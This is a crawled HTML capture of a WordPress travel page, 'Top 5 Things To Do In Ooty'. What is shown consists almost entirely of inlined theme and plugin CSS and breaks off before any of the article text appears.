

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://insidexpress.com/lifestyle/top-5-things-to-do-in-ooty/
body_size: 61560
content:
<!DOCTYPE html><html lang="en-US" prefix="og: https://ogp.me/ns#" data-scheme='default'><head><script data-no-optimize="1" defer src="[data-uri]"></script> <meta charset="UTF-8"><link data-optimized="2" rel="stylesheet" data-pmdelayedstyle="https://insidexpress.com/content/litespeed/css/c1d52cdace1c122398ca9f2782dfcb52.css?ver=f357c"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><title>Top 5 Things To Do In Ooty - The Insidexpress</title><style id="perfmatters-used-css">@font-face{font-family:"canvas-icons";src:url("https://insidexpress.com/content/plugins/canvas/assets/css/../fonts/canvas-icons.woff") format("woff"),url("https://insidexpress.com/content/plugins/canvas/assets/css/../fonts/canvas-icons.ttf") format("truetype"),url("https://insidexpress.com/content/plugins/canvas/assets/css/../fonts/canvas-icons.svg") format("svg");font-weight:normal;font-style:normal;font-display:swap;}[class^="cnvs-icon-"],[class*=" cnvs-icon-"]{font-family:"canvas-icons" !important;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}[cnvs-flickity="init"]{--cnvs-flickity-button-background:hsla(0,0%,100%,.75);--cnvs-flickity-button-color:#333;--cnvs-flickity-button-hover-background:white;--cnvs-flickity-button-focus-box-shadow:0 0 0 5px #19f;--cnvs-flickity-button-active-opacity:.6;--cnvs-flickity-button-disabled-opacity:.3;--cnvs-flickity-button-icon-fill:#333;--cnvs-flickity-prev-next-border-radius:50%;--cnvs-flickity-page-info-font-size:.75rem;--cnvs-flickity-page-info-line-height:1;--cnvs-flickity-dot-width:10px;--cnvs-flickity-dot-height:10px;--cnvs-flickity-dot-margin:0 3px;--cnvs-flickity-dot-background:#333;--cnvs-flickity-dot-border-radius:50%;--cnvs-flickity-dot-opacity:.25;}[cnvs-flickity="init"] [data-sg-page-info="true"],[cnvs-flickity="init"] [data-sg-page-dots="true"]{padding-bottom:50px;}@font-face{font-family:"powerkit-icons";src:url("https://insidexpress.com/content/plugins/powerkit/assets/css/../fonts/powerkit-icons.woff") format("woff"),url("https://insidexpress.com/content/plugins/powerkit/assets/css/../fonts/powerkit-icons.ttf") format("truetype"),url("https://insidexpress.com/content/plugins/powerkit/assets/css/../fonts/powerkit-icons.svg") format("svg");font-weight:normal;font-style:normal;font-display:swap;}[class^="pk-icon-"],[class*=" pk-icon-"]{font-family:"powerkit-icons" !important;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.pk-icon-fb-messenger:before{content:"";}.pk-icon-facebook:before{content:"";}.pk-icon-linkedin:before{content:"";}.pk-icon-pinterest:before{content:"";}.pk-icon-twitter:before{content:"";}.pk-icon-whatsapp:before{content:"";}.pk-icon-instagram:before{content:"";}.pk-icon-telegram:before{content:"";}.pk-icon-up:before{content:"";}.pk-icon-mail:before{content:"";}.pk-font-primary{--pk-primary-font-weight:700;font-weight:var(--pk-primary-font-weight);}.pk-font-secondary{--pk-secondary-font-size:80%;--pk-secondary-font-color:#6c757d;font-size:var(--pk-secondary-font-size);color:var(--pk-secondary-font-color);}.pk-font-heading{--pk-heading-font-weight:700;--pk-heading-font-color:#212529;font-weight:var(--pk-heading-font-weight);color:var(--pk-heading-font-color);}[pk-flickity="init"]{--pk-flickity-button-background:hsla(0,0%,100%,.75);--pk-flickity-button-color:#333;--pk-flickity-button-hover-background:white;--pk-flickity-button-focus-box-shadow:0 0 0 5px #19f;--pk-flickity-button-active-opacity:.6;--pk-flickity-button-disabled-opacity:.3;--pk-flickity-button-icon-fill:#333;--pk-flickity-prev-next-border-radius:50%;--pk-flickity-page-info-font-size:.75rem;--pk-flickity-page-info-line-height:1;--pk-flickity-dot-width:10px;--pk-flickity-dot-height:10px;--pk-flickity-dot-margin:0 3px;--pk-flickity-dot-background:#333;--pk-flickity-dot-border-radius:50%;--pk-flickity-dot-opacity:.25;}[pk-flickity="init"] [data-sg-page-info="true"],[pk-flickity="init"] [data-sg-page-dots="true"]{padding-bottom:50px;}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none;}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em;}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor;}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none;}:where(.wp-block-columns){margin-bottom:1.75em;}:where(.wp-block-columns.has-background){padding:1.25em 2.375em;}:where(.wp-block-post-comments input[type=submit]){border:none;}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff;}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000;}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit;}:where(.wp-block-file){margin-bottom:1.5em;}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em;}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none;}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative;}@keyframes show-content-image{0%{visibility:hidden;}99%{visibility:hidden;}to{visibility:visible;}}@keyframes turn-on-visibility{0%{opacity:0;}to{opacity:1;}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible;}99%{opacity:0;visibility:visible;}to{opacity:0;visibility:hidden;}}@keyframes lightbox-zoom-in{0%{transform:translate(calc(( -100vw + var(--wp--lightbox-scrollbar-width) ) / 2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));}to{transform:translate(-50%,-50%) scale(1);}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible;}99%{visibility:visible;}to{transform:translate(calc(( -100vw + var(--wp--lightbox-scrollbar-width) ) / 2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden;}}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1;}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8;}:root :where(.wp-block-latest-posts.is-grid){padding:0;}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0;}ol,ul{box-sizing:border-box;}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em;}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em;}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em;}@keyframes overlay-menu__fade-in-animation{0%{opacity:0;transform:translateY(.5em);}to{opacity:1;transform:translateY(0);}}:root :where(p.has-background){padding:1.25em 2.375em;}:where(p.has-text-color:not(.has-link-color)) a{color:inherit;}:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em;}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px);}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap);}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em;}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px;}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit;}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px;}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px;}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center;}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em;}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px;}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em;}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0;}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em;}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch;}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset !important;margin-right:0;padding:1ch 2ch;text-decoration:none !important;}:root :where(.wp-block-table-of-contents){box-sizing:border-box;}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap);}:where(pre.wp-block-verse){font-family:inherit;}.editor-styles-wrapper,.entry-content{counter-reset:footnotes;}a[data-fn].fn{counter-increment:footnotes;display:inline-flex;font-size:smaller;text-decoration:none;text-indent:-9999999px;vertical-align:super;}a[data-fn].fn:after{content:"[" counter(footnotes) "]";float:left;text-indent:0;}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px;}html :where(.has-border-color){border-style:solid;}html :where([style*=border-top-color]){border-top-style:solid;}html :where([style*=border-right-color]){border-right-style:solid;}html :where([style*=border-bottom-color]){border-bottom-style:solid;}html :where([style*=border-left-color]){border-left-style:solid;}html :where([style*=border-width]){border-style:solid;}html :where([style*=border-top-width]){border-top-style:solid;}html :where([style*=border-right-width]){border-right-style:solid;}html :where([style*=border-bottom-width]){border-bottom-style:solid;}html :where([style*=border-left-width]){border-left-style:solid;}html :where(img[class*=wp-image-]){height:auto;max-width:100%;}:where(figure){margin:0 0 1em;}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px);}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px;}}@-webkit-keyframes cnvs-block-progress-stripes{from{background-position:1rem 0;}to{background-position:0 0;}}@keyframes cnvs-block-progress-stripes{from{background-position:1rem 0;}to{background-position:0 0;}}.cnvs-block-section-heading{--cnvs-section-heading-color:#000;--cnvs-section-heading-border-color:#e9ecef;--cnvs-section-heading-icon-color:#000;--cnvs-section-heading-accent-block-backround:#000;--cnvs-section-heading-accent-block-color:#fff;}.cnvs-block-section-heading{width:100%;margin-left:0;margin-right:0;}.cnvs-block-section-heading .cnvs-section-title{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;color:var(--cnvs-section-heading-color);}.cnvs-block-section-heading .cnvs-section-title > span{position:relative;}.cnvs-block-posts article:not(:first-child){margin-top:40px;}.entry-content .cnvs-block-posts article.post{max-width:none;}@-webkit-keyframes loader-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0);}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}}@keyframes loader-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0);}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}}.entry-content > .cnvs-block-posts[class*='pk-block-posts-layout-tiles']{width:100vw;max-width:none;margin-left:calc(100% / 2 - 100vw / 2);}.entry-content > .cnvs-block-posts[class*='pk-block-posts-layout-horizontal-tiles']{width:100vw;max-width:none;margin-left:calc(100% / 2 - 100vw / 2);}.entry-content > .cnvs-block-posts[class*='pk-block-posts-layout-full']{width:100vw;max-width:none;margin-left:calc(100% / 2 - 100vw / 2);}.cs-block-carousel{text-align:center;}.cs-block-carousel article:not(:first-child){margin-top:0;}.cs-block-carousel article > *:last-child{margin-bottom:0;}.cs-block-carousel .post-thumbnail{margin-bottom:2rem;}.cs-block-carousel .slider-loop .owl-carousel{display:block;}.cs-block-carousel .slider-loop .owl-dots{margin-top:1rem;}.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded){display:flex;}.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded) article{flex:1;}@media (max-width: 759px){.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded) article:nth-child(n+2){display:none;}}@media (min-width: 760px) and (max-width: 1019px){.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded) article{margin-left:40px;}.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded) article:first-child{margin-left:0;}.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded) article:nth-child(n+3){display:none;}}@media (min-width: 1020px) and (max-width: 1119px){.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded) article{margin-left:30px;}.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded) article:first-child{margin-left:0;}.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded) article:nth-child(n+4){display:none;}}@media (min-width: 1120px) and (max-width: 1239px){.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded) article{margin-left:40px;}.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded) article:first-child{margin-left:0;}.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded) article:nth-child(n+4){display:none;}}@media (min-width: 1240px) and (max-width: 1639px){.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded) article{margin-left:30px;}.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded) article:first-child{margin-left:0;}}@media (min-width: 1240px){.cs-block-carousel .slider-loop[data-columns="2"] .owl-carousel:not(.owl-loaded) article:nth-child(n+3){display:none;}.cs-block-carousel .slider-loop[data-columns="3"] .owl-carousel:not(.owl-loaded) article:nth-child(n+4){display:none;}.cs-block-carousel .slider-loop[data-columns="4"] .owl-carousel:not(.owl-loaded) article:nth-child(n+5){display:none;}.cs-block-carousel .slider-loop[data-columns="5"] .owl-carousel:not(.owl-loaded) article:nth-child(n+6){display:none;}.cs-block-carousel .slider-loop[data-columns="6"] .owl-carousel:not(.owl-loaded) article:nth-child(n+7){display:none;}}@media (min-width: 1640px){.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded) article{margin-left:40px;}.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded) article:first-child{margin-left:0;}}.single .cs-block-carousel{margin-top:3rem;padding-top:3rem;border-top:1px #e9ecef solid;}.content,.entry-content{counter-reset:h2;}.content h2,.entry-content h2{counter-reset:h3;}.content h5,.entry-content h5{counter-reset:h6;}[class*="is-style-cnvs-list-styled"]{--cnvs-list-styled-line-height:1.5;--cnvs-list-styled-font-size:1rem;--cnvs-list-styled-children-font-size:.875rem;--cnvs-list-styled-ul-box-background:#ced4da;--cnvs-list-styled-ul-box-border-radius:0;--cnvs-list-styled-ul-positive-box-color:#28a745;--cnvs-list-styled-ul-negative-box-color:#dc3545;--cnvs-list-styled-ol-box-color:#495057;--cnvs-list-styled-ol-box-font-size:.875rem;--cnvs-list-styled-ol-box-font-weight:600;--cnvs-list-styled-ol-box-background-color:#e9ecef;--cnvs-list-styled-ol-box-border-radius:50%;--cnvs-list-styled-ol-positive-box-background-color:#28a745;--cnvs-list-styled-ol-negative-box-background-color:#dc3545;--cnvs-list-styled-ol-positive-box-color:#fff;--cnvs-list-styled-ol-negative-box-color:#fff;}@keyframes spin{from{transform:rotate(0deg);}to{transform:rotate(360deg);}}@keyframes blink{from{opacity:0;}50%{opacity:1;}to{opacity:0;}}@media screen{@-webkit-keyframes progress-bar-stripes{from{background-position:1rem 0;}to{background-position:0 0;}}@keyframes progress-bar-stripes{from{background-position:1rem 0;}to{background-position:0 0;}}}.content,.entry-content,.mce-content-body{counter-reset:h2;}.content h2,.entry-content h2,.mce-content-body h2{counter-reset:h3;}.content h5,.entry-content h5,.mce-content-body h5{counter-reset:h6;}@-webkit-keyframes lightboxLoader{0%{-webkit-transform:rotate(0);transform:rotate(0);}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}}@keyframes lightboxLoader{0%{-webkit-transform:rotate(0);transform:rotate(0);}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}}@-webkit-keyframes gfadeIn{from{opacity:0;}to{opacity:1;}}@keyframes gfadeIn{from{opacity:0;}to{opacity:1;}}@-webkit-keyframes gfadeOut{from{opacity:1;}to{opacity:0;}}@keyframes gfadeOut{from{opacity:1;}to{opacity:0;}}@-webkit-keyframes gslideInLeft{from{opacity:0;-webkit-transform:translate3d(-60%,0,0);transform:translate3d(-60%,0,0);}to{visibility:visible;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1;}}@keyframes gslideInLeft{from{opacity:0;-webkit-transform:translate3d(-60%,0,0);transform:translate3d(-60%,0,0);}to{visibility:visible;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1;}}@-webkit-keyframes gslideOutLeft{from{opacity:1;visibility:visible;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}to{-webkit-transform:translate3d(-60%,0,0);transform:translate3d(-60%,0,0);opacity:0;visibility:hidden;}}@keyframes gslideOutLeft{from{opacity:1;visibility:visible;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}to{-webkit-transform:translate3d(-60%,0,0);transform:translate3d(-60%,0,0);opacity:0;visibility:hidden;}}@-webkit-keyframes gslideInRight{from{opacity:0;visibility:visible;-webkit-transform:translate3d(60%,0,0);transform:translate3d(60%,0,0);}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1;}}@keyframes gslideInRight{from{opacity:0;visibility:visible;-webkit-transform:translate3d(60%,0,0);transform:translate3d(60%,0,0);}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1;}}@-webkit-keyframes gslideOutRight{from{opacity:1;visibility:visible;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}to{-webkit-transform:translate3d(60%,0,0);transform:translate3d(60%,0,0);opacity:0;}}@keyframes gslideOutRight{from{opacity:1;visibility:visible;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}to{-webkit-transform:translate3d(60%,0,0);transform:translate3d(60%,0,0);opacity:0;}}@-webkit-keyframes gzoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);}to{opacity:1;}}@keyframes gzoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);}to{opacity:1;}}@-webkit-keyframes gzoomOut{from{opacity:1;}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);}to{opacity:0;}}@keyframes gzoomOut{from{opacity:1;}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);}to{opacity:0;}}.pk-scroll-to-top{--pk-scrolltop-background:#a0a0a0;--pk-scrolltop-icon-color:#fff;--pk-scrolltop-opacity:1;--pk-scrolltop-opacity-hover:.7;}.pk-scroll-to-top{background:var(--pk-scrolltop-background);display:none;position:fixed;left:-9999px;bottom:2rem;opacity:0;transition:opacity .25s;}.pk-scroll-to-top:hover{opacity:var(--pk-scrolltop-opacity-hover);}.pk-scroll-to-top .pk-icon{display:block;padding:.6rem;color:var(--pk-scrolltop-icon-color);line-height:1;transition:opacity .2s ease;}@media (min-width: 760px){.pk-scroll-to-top{display:block;}}.pk-share-buttons-wrap{--pk-share-link-background:#f8f9fa;--pk-share-link-color:#000;--pk-share-link-hover-color:#fff;--pk-share-link-hover-count-color:rgba(255,255,255,.9);--pk-share-simple-light-link-background:transparent;--pk-share-simple-light-link-hover-color:#6c757d;--pk-share-simple-dark-link-background:rgba(0,0,0,1);--pk-share-simple-dark-link-color:white;--pk-share-simple-dark-link-count-color:rgba(255,255,255,.9);--pk-share-simple-dark-link-hover-background:rgba(0,0,0,.85);--pk-share-bold-bg-link-color:#fff;--pk-share-bold-bg-link-count-color:rgba(255,255,255,.9);--pk-share-bold-light-link-hover-count-color:#6c757d;--pk-share-bold-link-hover-count-color:#6c757d;--pk-share-inverse-link-color:#fff;--pk-share-inverse-link-count-color:rgba(255,255,255,.75);--pk-share-inverse-total-count-color:rgba(255,255,255,.75);--pk-share-inverse-total-label-color:#fff;--pk-share-highlight-background:#fff;--pk-share-highlight-box-shadow:0 2px 9px 0 rgba(0,0,0,.07);--pk-mobile-share-horizontal-background:#f8f9fa;--pk-mobile-share-total-background:rgba(0,0,0,1);--pk-mobile-share-total-label-color:rgba(255,255,255,1);--pk-mobile-share-total-count-color:rgba(255,255,255,.5);--pk-mobile-share-total-count-font-size:.75rem;--pk-mobile-share-close-font-size:1.5rem;--pk-mobile-share-close-color:#fff;--pk-share-tip-background:#fff;--pk-share-tip-border-color:#dbdbdb;--pk-share-tip-border-radius:2px;}.pk-mobile-share-overlay{--pk-mobile-share-overlay-background:rgba(0,0,0,.35);}.pk-share-buttons-wrap{display:flex;margin-top:2rem;margin-bottom:2rem;line-height:1;}.pk-share-buttons-wrap .pk-share-buttons-link{display:flex;align-items:center;justify-content:center;flex-grow:1;width:100%;height:36px;padding:0 1rem;background:var(--pk-share-link-background);color:var(--pk-share-link-color);text-decoration:none;transition:.25s ease all;border:none;box-shadow:none;}.pk-share-buttons-wrap .pk-share-buttons-link:hover{color:var(--pk-share-link-hover-color);box-shadow:none;}.pk-share-buttons-wrap .pk-share-buttons-link:hover .pk-share-buttons-count{color:var(--pk-share-link-hover-count-color);}.pk-share-buttons-wrap .pk-share-buttons-link .pk-share-buttons-count{transition:.25s ease all;opacity:.6;}.pk-share-buttons-icon,.pk-share-buttons-title,.pk-share-buttons-label,.pk-share-buttons-count{padding:0 .25rem;}.pk-share-buttons-total{display:flex;flex-direction:column;justify-content:center;margin-right:2rem;}.pk-share-buttons-total .pk-share-buttons-title{display:none;margin-bottom:.25rem;}.pk-share-buttons-total .pk-share-buttons-count{margin-bottom:.25rem;}.pk-share-buttons-items{display:flex;flex-grow:1;flex-wrap:wrap;margin:-.25rem;}.pk-share-buttons-item{display:flex;align-items:center;padding:.25rem;}.pk-share-buttons-icon{line-height:inherit;}.pk-share-buttons-item > .pk-share-buttons-count{display:flex;align-items:center;flex:1 0 auto;padding:.25rem .25rem;margin-left:.5rem;position:relative;background:var(--pk-share-tip-background);border-color:var(--pk-share-tip-border-color);border:1px solid var(--pk-share-tip-border-color);line-height:1rem;border-radius:var(--pk-share-tip-border-radius);cursor:default;}.pk-share-buttons-item > .pk-share-buttons-count:after,.pk-share-buttons-item > .pk-share-buttons-count:before{right:100%;top:50%;border:solid transparent;height:0;width:0;content:" ";position:absolute;pointer-events:none;}.pk-share-buttons-item > .pk-share-buttons-count:after{border-color:transparent;border-right-color:var(--pk-share-tip-background);border-width:5px;margin-top:-5px;}.pk-share-buttons-item > .pk-share-buttons-count:before{border-color:transparent;border-right-color:var(--pk-share-tip-border-color);border-width:6px;margin-top:-6px;}.pk-share-buttons-no-count .pk-share-buttons-count{display:none;}.pk-share-buttons-total-no-count{display:none;}.pk-share-buttons-layout-default .pk-share-buttons-item:nth-child(-n+2){flex-grow:1;}.pk-share-buttons-layout-default .pk-share-buttons-item:nth-child(n+3) .pk-share-buttons-title{display:none;}.pk-share-buttons-layout-default .pk-share-buttons-item:nth-child(n+3) .pk-share-buttons-label{display:none;}.pk-share-buttons-scheme-default .pk-share-buttons-twitter .pk-share-buttons-link:hover,:not([class*="is-style-"]) > .pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-twitter .pk-share-buttons-link:hover,.is-style-pk-share-buttons-default > .pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-twitter .pk-share-buttons-link:hover{background:#00aced;}.pk-share-buttons-scheme-default .pk-share-buttons-facebook .pk-share-buttons-link:hover,:not([class*="is-style-"]) > .pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-facebook .pk-share-buttons-link:hover,.is-style-pk-share-buttons-default > .pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-facebook .pk-share-buttons-link:hover{background:#3b5998;}.pk-share-buttons-scheme-default .pk-share-buttons-fb-messenger .pk-share-buttons-link:hover,:not([class*="is-style-"]) > .pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-fb-messenger .pk-share-buttons-link:hover,.is-style-pk-share-buttons-default > .pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-fb-messenger .pk-share-buttons-link:hover{background:#0084ff;}.pk-share-buttons-scheme-default .pk-share-buttons-linkedin .pk-share-buttons-link:hover,:not([class*="is-style-"]) > .pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-linkedin .pk-share-buttons-link:hover,.is-style-pk-share-buttons-default > .pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-linkedin .pk-share-buttons-link:hover{background:#007bb6;}.pk-share-buttons-scheme-default .pk-share-buttons-pinterest .pk-share-buttons-link:hover,:not([class*="is-style-"]) > .pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-pinterest .pk-share-buttons-link:hover,.is-style-pk-share-buttons-default > .pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-pinterest .pk-share-buttons-link:hover{background:#cb2027;}.pk-share-buttons-scheme-default .pk-share-buttons-whatsapp .pk-share-buttons-link:hover,:not([class*="is-style-"]) > .pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-whatsapp .pk-share-buttons-link:hover,.is-style-pk-share-buttons-default > .pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-whatsapp .pk-share-buttons-link:hover{background:#29a628;}.pk-share-buttons-scheme-default .pk-share-buttons-telegram .pk-share-buttons-link:hover,:not([class*="is-style-"]) > .pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-telegram .pk-share-buttons-link:hover,.is-style-pk-share-buttons-default > .pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-telegram .pk-share-buttons-link:hover{background:#2ca5e0;}.pk-share-buttons-scheme-bold .pk-share-buttons-link:hover > .pk-share-buttons-count,.is-style-pk-share-buttons-bold .pk-share-buttons-link:hover > 